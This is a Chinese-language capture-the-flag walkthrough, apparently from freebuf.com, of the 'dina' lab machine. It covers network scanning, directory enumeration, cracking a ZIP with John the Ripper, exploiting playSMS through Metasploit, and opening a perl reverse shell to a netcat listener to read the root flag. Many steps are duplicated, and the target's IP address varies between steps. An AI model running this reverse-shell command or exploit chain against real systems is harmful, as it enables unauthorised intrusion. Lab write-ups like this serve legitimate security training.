

1、下载靶机 .ova文件,更改网络配置,切换为NET链接。

步骤:选择dina虚拟机,点击“编辑虚拟机设置”,选择“网络适配器”,更改网络连接模式为“net模式” ,确定后开启虚拟机。



思路:在攻击阶段,首先要确定被攻击主机IP地址,以及端口开放等信息。可通过查看本机IP,扫描该段下的所有IP地址,从中判断开放的主机是哪个,然后进行端口扫描,页面目录扫面,信息收集等。

思路:在攻击阶段,首先要确定被攻击主机IP地址,以及端口开放等信息。可通过查看本机IP,扫描该段下的所有IP地址,从中判断开放的主机是哪个,然后进行端口扫描,页面目录扫面,信息收集等。

2、确定在kali攻击机中通过ifconfig查看本机IP。本机IP地址为192.168.42.131。



3、使用netdiscover -r 192.168.42.0/24进行ARP主机探测。



4、尝试利用nmap进行端口扫描:nmap -sS 192.168.42.132

4、尝试利用nmap进行端口扫描:nmap -sS 192.168.42.132



5、尝试访问该地址:192.168.42.132获取web页面。

5、尝试访问该地址:192.168.42.132获取web页面。



通过访问robots.txt查看文件内容。

通过访问robots.txt查看文件内容。







访问URL192.168.42.135/nothing发现nothing文件中存在以下备注信息:my secret pass

访问URL192.168.42.135/nothing发现nothing文件中存在以下备注信息:my secret pass



6、通过dirb http://192.168.42.132 命令进行目录扫描。

6、通过dirb http://192.168.42.132 命令进行目录扫描。

7、尝试进行目录访问,发现http://192.168.42.132/secure下存在可下载文件backup.zip。下载该文件,该文件已加密。

7、尝试进行目录访问,发现http://192.168.42.132/secure下存在可下载文件backup.zip。下载该文件,该文件已加密。

思路:发现已加密的文件并且可供下载,尝试下载后访问该文件,查看其中是否有重要信息。

思路:发现已加密的文件并且可供下载,尝试下载后访问该文件,查看其中是否有重要信息。



8、使用John The Ripper对密码加密的ZIP包进行爆破。(注意,john对同一个加密文件之后执行一次,执行多次后会如图所示)

步骤:zip2john backup.zip> backup.john

john –format=zip backup.john –wordlist500-worst-passwords.txt

密码为:freedom

备注:500-worst-passwords.txt该文件为字典文件,可以用以下找到的密码信息新建密码字典。

备注:500-worst-passwords.txt该文件为字典文件,可以用以下找到的密码信息新建密码字典。



在解压中遇到如下错误:

在解压中遇到如下错误:

![]() 解决方法:尝试安装7z 。

解决方法:尝试安装7z 。

sudo apt-get install p7zip-full



使用命令:7za x backup.zip 进行解压。

使用命令:7za x backup.zip 进行解压。

9、使用字符串对MP3文件进行解密。

9、使用字符串对MP3文件进行解密。

命令:strings backup-cred.mp3



发现url:192.168.42.133/SecreTSMSgatwayLogin

发现url:192.168.42.133/SecreTSMSgatwayLogin

uname:touhid

password:******

10、访问该URL。用户名:touhid。密码未知。

在该页面进行源代码查看:发现有如下提示信息。尝试用kurakura进行登录不成功。在首页发现名称dina人名进行登录,不可登录。

在该页面进行源代码查看:发现有如下提示信息。尝试用kurakura进行登录不成功。在首页发现名称dina人名进行登录,不可登录。

11、尝试用找到的备注密码进行登录猜解。发现密码为diana。

11、尝试用找到的备注密码进行登录猜解。发现密码为diana。

思路:在进入后台后,查看页面其他内容,发现playsms。可通过metasploit查看相关漏洞看能否利用。

思路:在进入后台后,查看页面其他内容,发现playsms。可通过metasploit查看相关漏洞看能否利用。



12、我们通过访问主页发现该页面使用playsms(基于web的短信平台)系统。通过msfconsole控制台查看利用相关漏洞。

步骤:

(1)使用“msfconsole“进入matesploit管理。

(2)使用“search palysms”查找playsms相关模块漏洞。

(3)使用use exploit/multi/http/[laysms_filename_exec 进行漏洞利用。



配置渗透攻击模块中的参数。

(4)如图,使用set命令进行如下参数设置。



(5)exploit执行后成功,获取meterpreter权限

(5)exploit执行后成功,获取meterpreter权限



(6)新建终端窗口启用Netcat侦听器,尝试从dina机器进行反向shell

(6)新建终端窗口启用Netcat侦听器,尝试从dina机器进行反向shell

nc -nvlp 1234



在之前的metasploit控制台尝试通过perl写入反向shell语句,命令如下:

在之前的metasploit控制台尝试通过perl写入反向shell语句,命令如下:

sudo perl -e ‘use Socket;$i=”192.168.42.135″;$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh-i”);};’



此时已进获取目标机器shell,进行root/flag.txt查看。

此时已进获取目标机器shell,进行root/flag.txt查看。

获取到FLAG。

获取到FLAG。

来源:freebuf.com 2019-01-04 15:19:27 by: 凯信特安全团队

请登录后发表评论

注册